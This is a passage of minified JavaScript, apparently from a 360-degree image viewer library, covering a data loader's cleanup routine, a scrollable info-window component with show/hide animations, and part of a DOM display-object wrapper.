color='#FF0000'>"+e+"</font>."})},n.showMarkerTypeError=function(e,t){n.dispatchEvent(o.LOAD_ERROR,{text:"Marker type is incorrect <font color='#FF0000'>"+e+"</font> at position <font color='#FF0000'>"+t+"</font>. Accepted types are <font color='#FF0000'>link, tooltip, infowindow</font>."})},n.destroy=function(){var e,t;clearTimeout(n.parseDelayId_to),clearTimeout(n.loadImageId_to),n.image_img&&(n.image_img.onload=null,n.image_img.onerror=null,n.image_img.src=""),n.navigatorImage_img&&(n.navigatorImage_img.onload=null,n.navigatorImage_img.onerror=null,n.navigatorImage_img.src=""),e=n.images_ar.length;for(var s=0;s<e;s++)t=n.images_ar[s],t.onerror=null,t.onload=null,t.src="",t=null;e=n.navigatorImages_ar.length;for(var s=0;s<e;s++)t=n.navigatorImages_ar[s],t.onerror=null,t.onload=null,t.src="",t=null;n.mainPreloader_img&&(n.mainPreloader_img.src=""),n.mainLightboxCloseButtonN_img&&(n.mainLightboxCloseButtonN_img.src=""),n.mainLightboxCloseButtonS_img&&(n.mainLightboxCloseButtonS_img.src=""),n.controllerBackgroundLeft_img&&(n.controllerBackgroundLeft_img.src=""),n.controllerBackgroundRight_img&&(n.controllerBackgroundRight_img.src=""),n.controllerPanN_img&&(n.controllerPanN_img.src=""),n.controllerPanS_img&&(n.controllerPanS_img.src=""),n.controllerRotateN_img&&(n.controllerRotateN_img.src=""),n.controllerRotateS_img&&(n.controllerRotateS_img.src=""),n.controllerNextN_img&&(n.controllerNextN_img.src=""),n.controllerNextS_img&&(n.controllerNextS_img.src=""),n.controllerPrevN_img&&(n.controllerPrevN_img.src=""),n.controllerPrevS_img&&(n.controllerPrevS_img.src=""),n.controllerPlayN_img&&(n.controllerPlayN_img.src=""),n.controllerPlayS_img&&(n.controllerPlayS_img.src=""),n.controllerPauseN_img&&(n.controllerPauseN_img.src=""),n.controllerPauseS_img&&(n.controllerPauseS_img.src=""),n.controllerInfoN_img&&(n.controllerInfoN_img.src=""),n.controllerLinkN_img&&(n.controllerLinkN_img.src=""),n.controllerLinkS_img&&(n.controllerLinkS_img.src=""),n.controllerFullScreenNormalN_img&&(n.controllerFullScreenNormalN_img.src=""),n.controllerFullScreenNormalS_img&&(n.controllerFullScreenNormalS_img.src=""),n.controllerFullScreenFullN_img&&(n.controllerFullScreenFullN_img.src=""),n.controllerFullScreenFullS_img&&(n.controllerFullScreenFullS_img.src=""),n.zoomInN_img&&(n.zoomInN_img.src=""),n.zoomInS_img&&(n.zoomInS_img.src=""),n.zoomOutN_img&&(n.zoomOutN_img.src=""),n.zoomOutS_img&&(n.zoomOutS_img.src=""),n.scrollBarHandlerN_img&&(n.scrollBarHandlerN_img.src=""),n.scrollBarHandlerN_img&&(n.scrollBarHandlerN_img.src=""),n.scrollBarHandlerS_img&&(n.scrollBarHandlerS_img.src=""),n.scrollBarLeft_img&&(n.scrollBarLeft_img.src=""),n.scrollBarLeft_img&&(n.scrollBarLeft_img.src=""),n.scrollBarRight_img&&(n.scrollBarRight_img.src=""),n.toolTipLeft_img&&(n.toolTipLeft_img.src=""),n.toolTipPointer_img&&(n.toolTipPointer_img.src=""),n.infoWindowCloseNormal_img&&(n.infoWindowCloseNormal_img.src=""),n.infoWindowCloseSelected_img&&(n.infoWindowCloseSelected_img.src=""),n.mainPreloader_img=null,n.mainLightboxCloseButtonN_img=null,n.mainLightboxCloseButtonS_img=null,n.controllerBackgroundLeft_img=null,n.controllerBackgroundRight_img=null,n.controllerPanN_img=null,n.controllerPanS_img=null,n.controllerRotateN_img=null,n.controllerRotateS_img=null,n.controllerNextN_img=null,n.controllerNextS_img=null,n.controllerPrevN_img=null,n.controllerPrevS_img=null,n.controllerPlayN_img=null,n.controllerPlayS_img=null,n.controllerPauseN_img=null,n.controllerPauseS_img=null,n.controllerInfoN_img=null,n.controllerInfoS_img=null,n.controllerLinkN_img=null,n.controllerLinkS_img=null,n.controllerFullScreenNormalN_img=null,n.controllerFullScreenNormalS_img=null,n.controllerFullScreenFullN_img=null,n.controllerFullScreenFullS_img=null,n.zoomInN_img=null,n.zoomInS_img=null,n.zoomOutN_img=null,n.zoomOutS_img=null,n.scrollBarHandlerN_img=null,n.scrollBarHandlerS_img=null,n.scrollBarLeft_img=null,n.scrollBarRight_img=null,n.toolTipLeft_img=null,n.toolTipPointer_img=null,n.infoWindowCloseNormal_img=null,n.infoWindowCloseSelected_img=null,n.props_obj=null,n.rootElement_el=null,n.skinPaths_ar=null,n.playListData_ar=null,n.imagesPaths_ar=null,n.largeImagesPaths_ar=null,n.navigatorImagesPaths_ar=null,n.images_ar=null,n.navigatorImages_ar=null,n.markersList_ar=null,n.markersPosition_ar=null,n.buttons_ar=null,n.buttonsLabels_ar=null,n.contextMenuLabels_ar=null,n.backgroundColor_str=null,n.handMovePath_str=null,n.handGrabRotatePath_str=null,n.controllerBackgroundMiddlePath_str=null,n.scrollBarMiddlePath_str=null,n.startDraggingMode_str=null,n.controllerVerticalPosition_str=null,n.preloaderFontColor_str=null,n.preloaderBackgroundColor_str=null,n.preloaderText_str=null,n.buttonToolTipLeft_str=null,n.buttonToolTipMiddle_str=null,n.buttonToolTipRight_str=null,n.buttonToolTipBottomPointer_str=null,n.buttonToolTipTopPointer_str=null,n.buttonToolTipFontColor_str=null,n.link_str=null,n.contextMenuBackgroundColor_str=null,n.contextMenuBorderColor_str=null,n.contextMenuSpacerColor_str=null,n.contextMenuItemTextNormalColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemSelectedColor_str=null,n.contextMenuItemDisabledColor_str=null,n.navigatorPosition_str=null,n.navigatorHandlerColor_str=null,n.navigatorBorderColor_str=null,n.infoText_str=null,n.infoWindowBackgroundColor_str=null,n.infoWindowScrollBarColor_str=null,r.destroy(),n=null,r=null,o.prototype=null},n.init()};o.setPrototype=function(){o.prototype=new FWDEventDispatcher},o.prototype=null,o.PRELOADER_LOAD_DONE="onPreloaderLoadDone",o.LOAD_DONE="onLoadDone",o.LOAD_ERROR="onLoadError",o.LIGHBOX_CLOSE_BUTTON_LOADED="onLightBoxCloseButtonLoadDone",o.IMAGE_LOADED="onImageLoaded",o.FIRST_IMAGE_LOAD_COMPLETE="onFirstImageLoadComplete",o.IMAGES_LOAD_COMPLETE="onImagesLoadComplete",o.SKIN_PROGRESS="onSkinProgress",o.IMAGES_PROGRESS="onImagesPogress",o.hasTouch_bl=!1,t.FWDData=o}(window),function(t){var o=function(e,n){var r=this,s=o.prototype;n.showInfoWindow&&(r.infoWindowCloseNormal_img=n.infoWindowCloseNormal_img,r.infoWindowCloseSelected_img=n.infoWindowCloseSelected_img,r.close_do=null,r.background_sdo=null,r.mainContentHolder_do=null,r.dumyHolder_do=null,r.contentHolder_do=null,r.scrollBar_do=null,r.scrollBarTrack_sdo=null,r.scrollBarHandler_sdo=null,r.mainBackgroundColor_str=n.infoWindowBackgroundColor_str,r.scrollBarHandlerColor=n.infoWindowScrollBarColor_str,r.scrollBarTrackColor=n.infoWindowScrollBarColor_str,r.scrollBarTrackOpacity=.6,r.toolTipWindowId="none",r.backgroundOpacity=n.infoWindowBackgroundOpacity,r.mainContentHolderWidth,r.mainContentHolderHeight,r.contentHolderHeight,r.scrollBarHandlerFinalY,r.mainContentFinalX=0,r.mainContentFinalY=0,r.contentFinalX=0,r.contentFinalY=0,r.headerFinalY=0,r.contentHeight,r.maxWidth=n.infoWindowWidth,r.offestWidth=0,r.offsetHeight=0,r.stageWidth,r.stageHeight,r.scrollBarHeight=0,r.scrollBarWidth=4,r.scrollBarHandlerHeight,r.scrollBarBorderRadius=15,r.yPositionOnPress,r.lastPresedY,r.closeButtonWidth=0,r.closeButtonHeight=0,r.vy=0,r.vy2=0,r.friction=.9,r.hideWithDelayId_do,r.showOrHideWithDelayId_to,r.hideCompleteId_to,r.updateMobileScrollBarId_int,r.isShowed_bl=!0,r.isDragging_bl=!1,r.allowToScroll_bl=!0,r.isMobile_bl=FWDUtils.isMobile,r.hasPointerEvent_bl=FWDUtils.hasPointerEvent,r.init=function(){r.setOverflow("visible"),r.setupMainContainers(),r.isMobile_bl?r.setupMobileScrollbar():(r.setupPCScrollBar(),r.addMouseWheelSupport()),r.setupCloseButton(),r.hide(!1)},r.resizeAndPosition=function(){r.stageWidth==e.stageWidth&&r.stageHeight==e.stageHeight||(r.stageWidth=e.stageWidth,r.stageHeight=e.stageHeight,r.background_sdo.setWidth(r.stageWidth),r.background_sdo.setHeight(r.stageHeight),r.updateSize())},r.setupMainContainers=function(){r.background_sdo=new FWDSimpleDisplayObject("div"),r.background_sdo.setBkColor(r.mainBackgroundColor_str),r.addChild(r.background_sdo),r.mainContentHolder_do=new FWDDisplayObject("div"),r.mainContentHolder_do.setBackfaceVisibility(),r.dumyHolder_do=new FWDDisplayObject("div"),r.dumyHolder_do.setBackfaceVisibility(),r.addChild(r.dumyHolder_do),r.dumyHolder_do.addChild(r.mainContentHolder_do),r.contentHolder_do=new FWDDisplayObject("div"),r.contentHolder_do.getStyle().width="100%",r.contentHolder_do.setOverflow("visible"),r.in1_do=new FWDDisplayObject("div","relative"),r.in1_do.screen.className="fwd360-info-window",r.in1_do.getStyle().overflow="visible",r.in1_do.getStyle().boxSizing="border-box",r.in1_do.getStyle().width="100%",r.in1_do.getStyle().padding="20px",r.in2_do=new FWDDisplayObject("div","relative"),r.in2_do.screen.className="fwd360-info-window-in",r.in2_do.getStyle().boxSizing="border-box",r.in2_do.getStyle().width="100%",r.in2_do.getStyle().padding="30px",r.in1_do.addChild(r.in2_do),r.contentHolder_do.addChild(r.in1_do),r.contentHolder_do.setBackfaceVisibility(),r.mainContentHolder_do.addChild(r.contentHolder_do)},r.setupCloseButton=function(){FWDSimpleButton.setPrototype(),n.useVectorIcons?(r.close_do=new FWDSimpleButton(0,0,"<span class='fwd360-icon fwd360-icon-close'></span>","fwd360-skin-vector-close-button-icon-normal","fwd360-skin-vector-close-button-icon-selected"),setTimeout(function(){r.closeButtonWidth=r.close_do.w,r.closeButtonHeight=r.close_do.h},351)):(r.close_do=new FWDSimpleButton(r.infoWindowCloseNormal_img,r.infoWindowCloseSelected_img),r.closeButtonWidth=r.infoWindowCloseNormal_img.width,r.closeButtonHeight=r.infoWindowCloseNormal_img.height),r.close_do.addListener(FWDSimpleButton.MOUSE_DOWN,r.closeButtonStartHandler),r.mainContentHolder_do.addChild(r.close_do)},r.closeButtonStartHandler=function(){r.isShowed_bl&&r.hide(!0)},r.updateSize=function(){r.mainContentHolderWidth=r.stageWidth-r.offestWidth,r.mainContentHolderWidth>r.maxWidth&&(r.mainContentHolderWidth=r.maxWidth),r.mainContentHolder_do.setWidth(r.mainContentHolderWidth),r.dumyHolder_do.setWidth(r.stageWidth),r.dumyHolder_do.setHeight(r.stageHeight),r.isMobile_bl?setTimeout(function(){null==r||(FWDAnimation.killTweensOf(r.mainContentHolder_do),r.contentHolderHeight=r.contentHolder_do.getHeight(),r.mainContentHolderHeight=Math.min(r.stageHeight,r.contentHolderHeight),r.mainContentFinalX=Math.round((r.stageWidth-r.mainContentHolderWidth)/2),r.stageHeight>r.contentHolderHeight?(r.mainContentFinalY=Math.round((r.stageHeight-r.contentHolderHeight)/2),r.allowToScroll_bl=!1):(r.mainContentFinalY=0,r.allowToScroll_bl=!0),r.updateMobileScrollBarWithoutAnimation(),FWDAnimation.killTweensOf(r.mainContentHolder_do),r.mainContentHolder_do.setX(r.mainContentFinalX),r.mainContentHolder_do.setY(r.mainContentFinalY),r.mainContentHolder_do.setHeight(r.mainContentHolderHeight))},50):setTimeout(function(){null==r||(FWDAnimation.killTweensOf(r.mainContentHolder_do),r.contentHolderHeight=r.contentHolder_do.getHeight(),r.mainContentHolderHeight=r.stageHeight,r.mainContentFinalX=Math.round((r.stageWidth-r.mainContentHolderWidth)/2),r.scrollBarHeight=Math.min(r.contentHolderHeight-20-r.closeButtonHeight,r.stageHeight-20-r.closeButtonHeight),r.stageHeight>r.contentHolderHeight?(r.scrollBar_do.setOverflow("hidden"),r.mainContentHolderHeight=r.contentHolderHeight,r.scrollBarHandler_sdo.setY(0),r.mainContentFinalY=Math.round((r.stageHeight-r.contentHolderHeight)/2),r.allowToScroll_bl=!1):(r.mainContentFinalY=0,r.scrollBar_do.setOverflow("visible"),r.scrollBar_do.setY(r.closeButtonHeight-3),r.allowToScroll_bl=!0),120>r.stageHeight&&(r.mainContentFinalY=0),r.scrollBarHandlerHeight=Math.min(r.scrollBarHeight-20,r.stageHeight/r.contentHolderHeight*(r.scrollBarHeight-20)),500<r.scrollBarHandlerHeight&&(r.scrollBarHandlerHeight=500),r.scrollBar_do.setX(r.mainContentHolderWidth-r.scrollBarWidth-2),r.scrollBarTrack_sdo.setHeight(Math.max(r.scrollBarHeight,r.scrollBarHandlerHeight)),r.scrollBarHandler_sdo.setHeight(r.scrollBarHandlerHeight),FWDAnimation.killTweensOf(r.mainContentHolder_do),r.mainContentHolder_do.setX(r.mainContentFinalX),r.mainContentHolder_do.setY(r.mainContentFinalY),r.mainContentHolder_do.setHeight(r.mainContentHolderHeight),r.updatePCHandler(!1))},50),r.close_do.setX(r.mainContentHolderWidth-r.closeButtonWidth-30),r.close_do.setY(30)},r.setText=function(e){null==r||(r.updateSize(),r.in2_do.setInnerHTML(e),setTimeout(r.updateSize,200))},r.setupPCScrollBar=function(){r.scrollBar_do=new FWDDisplayObject("div"),r.scrollBar_do.setOverflow("visible"),r.mainContentHolder_do.addChild(r.scrollBar_do),r.scrollBarTrack_sdo=new FWDSimpleDisplayObject("div"),r.scrollBarTrack_sdo.setWidth(r.scrollBarWidth),r.scrollBarTrack_sdo.setBkColor(r.scrollBarTrackColor),r.scrollBarTrack_sdo.setAlpha(0),r.scrollBarTrack_sdo.getStyle().borderRadius=r.scrollBarBorderRadius+"px",r.scrollBar_do.addChild(r.scrollBarTrack_sdo),r.scrollBarHandler_sdo=new FWDSimpleDisplayObject("div"),r.scrollBarHandler_sdo.setButtonMode(!0),r.scrollBarHandler_sdo.setWidth(r.scrollBarWidth),r.scrollBarHandler_sdo.getStyle().borderRadius=r.scrollBarBorderRadius+"px",r.scrollBarHandler_sdo.setBkColor(r.scrollBarHandlerColor),r.scrollBarHandler_sdo.setAlpha(.5),r.scrollBarHandler_sdo.screen.addEventListener?(r.scrollBarHandler_sdo.screen.addEventListener("mouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.addEventListener("mouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.addEventListener("mousedown",r.scrollBarHandlerOnMouseDown)):r.screen.attachEvent&&(r.scrollBarHandler_sdo.screen.attachEvent("onmouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.attachEvent("onmouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.attachEvent("onmousedown",r.scrollBarHandlerOnMouseDown)),r.scrollBar_do.addChild(r.scrollBarHandler_sdo)},r.scrollBarHandlerOnMouseOver=function(){FWDAnimation.to(r.scrollBarHandler_sdo,.2,{alpha:1,w:10}),FWDAnimation.to(r.scrollBarTrack_sdo,.2,{alpha:.4,w:10}),FWDAnimation.to(r.scrollBar_do,.2,{x:r.mainContentHolderWidth-r.scrollBarWidth-6})},r.scrollBarHandlerOnMouseOut=function(){r.isDragging_bl||(FWDAnimation.to(r.scrollBarHandler_sdo,.3,{alpha:.5,w:r.scrollBarWidth}),FWDAnimation.to(r.scrollBarTrack_sdo,.3,{alpha:0,w:r.scrollBarWidth}),FWDAnimation.to(r.scrollBar_do,.3,{x:r.mainContentHolderWidth-r.scrollBarWidth-2}))},r.scrollBarHandlerOnMouseDown=function(o){if(r.allowToScroll_bl){var e=FWDUtils.getViewportMouseCoordinates(o);r.isDragging_bl=!0,r.yPositionOnPress=r.scrollBarHandler_sdo.getY(),r.lastPresedY=e.screenY,t.addEventListener?(t.addEventListener("mousemove",r.scrollBarHandlerMoveHandler),t.addEventListener("mouseup",r.scrollBarHandlerEndHandler)):document.attachEvent&&(document.attachEvent("onmousemove",r.scrollBarHandlerMoveHandler),document.attachEvent("onmouseup",r.scrollBarHandlerEndHandler))}},r.scrollBarHandlerMoveHandler=function(t){t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t);r.scrollBarHandlerFinalY=Math.round(r.yPositionOnPress+e.screenY-r.lastPresedY),r.scrollBarHandlerFinalY>=r.scrollBarHeight-r.scrollBarHandlerHeight&&(r.scrollBarHandlerFinalY=r.scrollBarHeight-r.scrollBarHandlerHeight),0>=r.scrollBarHandlerFinalY&&(r.scrollBarHandlerFinalY=0),r.scrollBarHandler_sdo.setY(r.scrollBarHandlerFinalY),r.updatePCHandler(!0)},r.scrollBarHandlerEndHandler=function(o){var e=FWDUtils.getViewportMouseCoordinates(o);r.isDragging_bl=!1,FWDUtils.hitTest(r.scrollBarHandler_sdo.screen,e.screenX,e.screenY)||r.scrollBarHandlerOnMouseOut(),t.removeEventListener?(t.removeEventListener("mousemove",r.scrollBarHandlerMoveHandler),t.removeEventListener("mouseup",r.scrollBarHandlerEndHandler)):document.detachEvent&&(document.detachEvent("onmousemove",r.scrollBarHandlerMoveHandler),document.detachEvent("onmouseup",r.scrollBarHandlerEndHandler))},r.updatePCHandler=function(e){var t,o;o=r.scrollBarHandlerFinalY/(r.scrollBarHeight-r.scrollBarHandlerHeight),"Infinity"==o&&(o=0),1<=o&&(o=1),r.isDragging_bl?r.contentFinalY=parseInt(o*(r.stageHeight-r.contentHolderHeight)):(0>r.scrollBarHandler_sdo.getY()?r.scrollBarHandler_sdo.setY(0):r.scrollBarHandler_sdo.getY()>r.scrollBarHeight-r.scrollBarHandlerHeight&&r.scrollBarHandler_sdo.setY(r.scrollBarHeight-r.scrollBarHandlerHeight),t=r.scrollBarHandler_sdo.getY()/(r.scrollBarHeight-r.scrollBarHandlerHeight),isNaN(t)&&(t=0),r.stageHeight>r.contentHolderHeight?r.contentFinalY=0:(r.contentFinalY=Math.round(t*(r.scrollBarHeight-r.scrollBarHandlerHeight)),r.contentFinalY=Math.round(t*(r.stageHeight-r.contentHolderHeight)))),e?FWDAnimation.to(r.contentHolder_do,.3,{y:Math.round(r.contentFinalY)}):r.contentHolder_do.setY(Math.round(r.contentFinalY))},r.addMouseWheelSupport=function(){t.addEventListener?(r.screen.addEventListener("mousewheel",r.mouseWheelHandler),r.screen.addEventListener("DOMMouseScroll",r.mouseWheelHandler)):document.attachEvent&&r.screen.attachEvent("onmousewheel",r.mouseWheelHandler)},r.mouseWheelHandler=function(t){if(r.isShowed_bl&&!r.isDragging_bl&&!(r.stageHeight>r.contentHolderHeight)){var e=r.stageHeight/r.contentHolderHeight,o=t.detail||t.wheelDelta;if(t.wheelDelta&&(o*=-1),FWDUtils.isOpera&&(o*=-1),0<o?r.scrollBarHandler_sdo.setY(r.scrollBarHandler_sdo.getY()+45*e):0>o&&r.scrollBarHandler_sdo.setY(r.scrollBarHandler_sdo.getY()-45*e),r.updatePCHandler(!0),t.preventDefault)t.preventDefault();else return!1}},r.setupMobileScrollbar=function(){r.hasPointerEvent_bl?r.screen.addEventListener("MSPointerDown",r.scrollBarTouchStartHandler):r.screen.addEventListener("touchstart",r.scrollBarTouchStartHandler)},r.scrollBarTouchStartHandler=function(o){if(r.allowToScroll_bl){var e=FWDUtils.getViewportMouseCoordinates(o);r.isDragging_bl=!0,r.lastPresedY=e.screenY,r.hasPointerEvent_bl?(t.addEventListener("MSPointerUp",r.scrollBarTouchEndHandler),t.addEventListener("MSPointerMove",r.scrollBarTouchMoveHandler,{passive:!1})):(t.addEventListener("touchend",r.scrollBarTouchEndHandler),t.addEventListener("touchmove",r.scrollBarTouchMoveHandler,{passive:!1}))}},r.scrollBarTouchMoveHandler=function(t){t.preventDefault&&t.preventDefault();var e=FWDUtils.getViewportMouseCoordinates(t),o=e.screenY-r.lastPresedY;r.contentFinalY+=o,r.contentFinalY=Math.round(r.contentFinalY),r.contentHolder_do.setY(r.contentFinalY),r.lastPresedY=e.screenY,r.vy=2*o},r.scrollBarTouchEndHandler=function(){r.isDragging_bl=!1,r.hasPointerEvent_bl?(t.removeEventListener("MSPointerUp",r.scrollBarTouchEndHandler),t.removeEventListener("MSPointerMove",r.scrollBarTouchMoveHandler)):(t.removeEventListener("touchend",r.scrollBarTouchEndHandler),t.removeEventListener("touchmove",r.scrollBarTouchMoveHandler))},r.updateMobileScrollBar=function(){r.isDragging_bl||(r.vy*=r.friction,r.contentFinalY+=r.vy,0<r.contentFinalY?(r.vy2=.3*(0-r.contentFinalY),r.vy*=r.friction,r.contentFinalY+=r.vy2):r.contentFinalY<r.mainContentHolderHeight-r.contentHolderHeight&&(r.vy2=.3*(r.mainContentHolderHeight-r.contentHolderHeight-r.contentFinalY),r.vy*=r.friction,r.contentFinalY+=r.vy2),r.contentHolder_do.setY(Math.round(r.contentFinalY)))},r.updateMobileScrollBarWithoutAnimation=function(){0<r.contentFinalY?r.contentFinalY=0:r.contentFinalY<r.mainContentHolderHeight-r.contentHolderHeight&&(r.contentFinalY=r.mainContentHolderHeight-r.contentHolderHeight),r.contentHolder_do.setY(Math.round(r.contentFinalY))},r.activateScrollBar=function(){r.isMobile_bl&&(r.updateMobileScrollBarId_int=setInterval(r.updateMobileScrollBar,16))},r.show=function(e){r.isShowed_bl||(r.isShowed_bl=!0,r.resizeAndPosition(),r.setText(e),r.activateScrollBar(),FWDUtils.isMobile?(FWDAnimation.to(r.background_sdo,.8,{alpha:r.backgroundOpacity,delay:.2}),r.showOrHideWithDelayId_to=setTimeout(r.showWithDelay,1800)):(FWDAnimation.to(r.background_sdo,.6,{alpha:r.backgroundOpacity}),r.showOrHideWithDelayId_to=setTimeout(r.showWithDelay,600)),r.dispatchEvent(o.SHOW_START))},r.showWithDelay=function(){r.dumyHolder_do.setX(0),r.scrollBarHandler_sdo&&r.scrollBarHandler_sdo.setVisible(!0),r.mainContentHolder_do.setY(-r.mainContentHolderHeight),FWDAnimation.to(r.mainContentHolder_do,.8,{y:r.mainContentFinalY,ease:Expo.easeInOut,onComplete:r.showComplete})},r.hide=function(e,t){(r.isShowed_bl||t)&&(FWDAnimation.killTweensOf(r.background_sdo),e?(FWDAnimation.to(r.mainContentHolder_do,.8,{y:r.stageHeight,ease:Expo.easeInOut}),r.showOrHideWithDelayId_to=setTimeout(r.hideWithDelay,800)):(r.dumyHolder_do.setX(-3e3),r.scrollBarHandler_sdo&&r.scrollBarHandler_sdo.setVisible(!1),r.background_sdo.setAlpha(0)),clearInterval(r.updateMobileScrollBarId_int),r.isShowed_bl=!1)},r.hideWithDelay=function(){r.in2_do.setInnerHTML(""),FWDAnimation.to(r.background_sdo,.6,{alpha:0}),r.hideCompleteId_to=setTimeout(r.hideWithDelayComplete,600)},r.hideWithDelayComplete=function(){r.contentFinalY=0,r.scrollBarHandler_sdo&&r.scrollBarHandler_sdo.setY(0),r.dispatchEvent(o.HIDE_COMPLETE)},r.cleanMainEvents=function(){r.screen.removeEventListener?(r.scrollBarHandler_sdo&&(r.scrollBarHandler_sdo.screen.removeEventListener("mouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.removeEventListener("mouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.removeEventListener("mousedown",r.scrollBarHandlerOnMouseDown)),t.removeEventListener("mousemove",r.scrollBarHandlerMoveHandler),t.removeEventListener("mouseup",r.scrollBarHandlerEndHandler),r.screen.removeEventListener("mousewheel",r.mouseWheelHandler),r.screen.removeEventListener("DOMMouseScroll",r.mouseWheelHandler),r.screen.addEventListener("MSPointerDown",r.scrollBarTouchStartHandler),r.screen.addEventListener("touchstart",r.scrollBarTouchStartHandler),t.removeEventListener("MSPointerUp",r.scrollBarTouchEndHandler),t.removeEventListener("MSPointerMove",r.scrollBarTouchMoveHandler),t.removeEventListener("touchend",r.scrollBarTouchEndHandler),t.removeEventListener("touchmove",r.scrollBarTouchMoveHandler)):r.screen.detachEvent&&(r.scrollBarHandler_sdo.screen.detachEvent("onmouseover",r.scrollBarHandlerOnMouseOver),r.scrollBarHandler_sdo.screen.detachEvent("onmouseout",r.scrollBarHandlerOnMouseOut),r.scrollBarHandler_sdo.screen.detachEvent("onmousedown",r.scrollBarHandlerOnMouseDown),document.detachEvent("onmousemove",r.scrollBarHandlerMoveHandler),document.detachEvent("onmouseup",r.scrollBarHandlerEndHandler),r.screen.detachEvent("onmousewheel",r.mouseWheelHandler)),clearTimeout(r.hideWithDelayId_do),clearTimeout(r.showOrHideWithDelayId_to),clearTimeout(r.hideCompleteId_to),clearInterval(r.updateMobileScrollBarId_int)},r.destroy=function(){r.cleanMainEvents(),r.scrollBar_do&&(FWDAnimation.killTweensOf(r.scrollBar_do),FWDAnimation.killTweensOf(r.scrollBarHandler_sdo),FWDAnimation.killTweensOf(r.scrollBarTrack_sdo),r.scrollBar_do.destroy(),r.scrollBarHandler_sdo.destroy(),r.scrollBarTrack_sdo.destroy()),FWDAnimation.killTweensOf(r.contentHolder_do),r.contentHolder_do.destroy(),FWDAnimation.killTweensOf(r.background_sdo),r.background_sdo.destroy(),FWDAnimation.killTweensOf(r.mainContentHolder_do),r.mainContentHolder_do.destroy(),r.close_do.destroy(),r.infoWindowCloseNormal_img=null,r.infoWindowCloseSelected_img=null,r.close_do=null,r.background_sdo=null,r.mainContentHolder_do=null,r.contentHolder_do=null,r.scrollBar_do=null,r.scrollBarTrack_sdo=null,r.scrollBarHandler_sdo=null,r.mainBackgroundColor_str=null,r.scrollBarHandlerColor=null,r.scrollBarTrackColor=null,r.scrollBarTrackOpacity=null,e=null,n=null,r.setInnerHTML(""),s.destroy(),r=null,s=null,o.prototype=null},r.init())};o.setPrototype=function(){o.prototype=new FWDDisplayObject("div")},o.HIDE_COMPLETE="hideComplete",o.SHOW_START="showStart",o.prototype=null,t.FWDDescriptionWindow=o}(window),function(e){e.FWDDisplayObject=function(e,t,o,n){var r=this;if(r.listeners={events_ar:[]},"div"==e||"img"==e||"canvas"==e)r.type=e;else throw Error("Type is not valid! "+e);r.children_ar=[],r.style,r.screen,r.transform,r.position=t||"absolute",r.overflow=o||"hidden",r.display=n||"inline-block",r.visible=!0,r.buttonMode,r.x=0,r.y=0,r.w=0,r.h=0,r.rect,r.alpha=1,r.innerHTML="",r.opacityType="",r.isHtml5_bl=!1,r.hasTransform3d_bl=FWDUtils.hasTransform3d,r.hasTransform2d_bl=FWDUtils.hasTransform2d,(FWDUtils.isIE||FWDUtils.isFirefox)&&(r.hasTransform3d_bl=!1),r.hasBeenSetSelectable_bl=!1,r.init=function(){r.setScreen()},r.getTransform=function(){for(var e=["transform","msTransform","WebkitTransform","MozTransform","OTransform"],t;t=e.shift();)if("undefined"!=typeof r.screen.style[t])return t;return!1},r.getOpacityType=function(){var e;return e="undefined"==typeof r.screen.style.opacity?"filter":"opacity",e},r.setScreen=function(e){"img"==r.type&&e?(r.screen=e,r.setMainProperties()):(r.screen=document.createElement(r.type),r.setMainProperties())},r.setMainProperties=function(){r.transform=r.getTransform(),r.setPosition(r.position),r.setDisplay(r.display),r.setOverflow(r.overflow),r.opacityType=r.getOpacityType(),"opacity"==r.opacityType&&(r.isHtml5_bl=!0),"filter"==r.opacityType&&(r.screen.style.filter="inherit"),r.screen.style.left="0px",r.screen.style.top="0px",r.screen.style.margin="0px",r.screen.style.padding="0px",r.screen.style.maxWidth="none",r.screen.style.maxHeight="none",r.screen.style.lineHeight="1",r.screen.style.backfaceVisibility="hidden",r.screen.style.webkitBackfaceVisibility="hidden",r.screen.style.MozBackfaceVisibility="hidden","img"==e&&(r.setWidth(r.screen.width),r.setHeight(r.screen.height))},r.setBackfaceVisibility=function(){r.screen.style.backfaceVisibility="visible",r.screen.style.webkitBackfaceVisibility="visible",r.screen.style.MozBackfaceVisibility="visible"},r.setSelectable=function(e){e||(r.screen.style.userSelect="none",r.screen.style.MozUserSelect="none",r.screen.style.webkitUserSelect="none",r.screen.style.khtmlUserSelect="none",r.screen.style.oUserSelect="none",r.screen.style.msUserSelect="none",r.screen.msUserSelect="none",r.screen.ondragstart=function(){return!1},r.screen.onselectstart=function(){return!1},r.screen.ontouchstart=function(){return!1},r.screen.style.webkitTouchCallout="none",r.hasBeenSetSelectable_bl=!0)},r.getScreen=function(){return r.screen},r.setVisible=function(e){r.visible=e,r.screen.style.visibility=!0==r.visible?"visible":"hidden"},r.getVisible=function(){return r.visible},r.setResizableSizeAfterParent=function(){r.screen.style.width="100%",r.screen.style.height="100%"},r.getStyle=function(){return r.screen.style},r.setOverflow=function(e){r.overflow=e,r.screen.style.overflow=r.overflow},r.setPosition=function(e){r.position=e,r.screen.style.position=r.position},r.setDisplay=function(e){r.display=e,r.screen.style.display=r.display},r.setButtonMode=function(e){r.buttonMode=e,r.screen.style.cursor=!0==r.buttonMode?"pointer":"default"},r.setBkColor=function(e){r.screen.style.backgroundColor=e},r.setInnerHTML=function(e){r.innerHTML=e,r.screen.innerHTML=r.innerHTML},r.getInnerHTML=function(){return r.innerHTML},r.getRect=function(){return r.screen.getBoundingClientRect()},r.setAlpha=function(e){r.alpha=e,"opacity"==r.opacityType?r.screen.style.opacity=r.alpha:"filter"==r.opacityType&&(r.screen.style.filter="alpha(opacity="+100*r.alpha+")",r.screen.style.filter="progid:DXImageTransform.Microsoft.Alpha(Opacity="+Math.round(100*r.alpha)+")")},r.getAlpha=function(){return r.alpha},r.getRect=function(){return r.screen.getBoundingClientRect()},r.getGlobalX=function(){return r.getRect().left},r.getGlobalY=function(){return 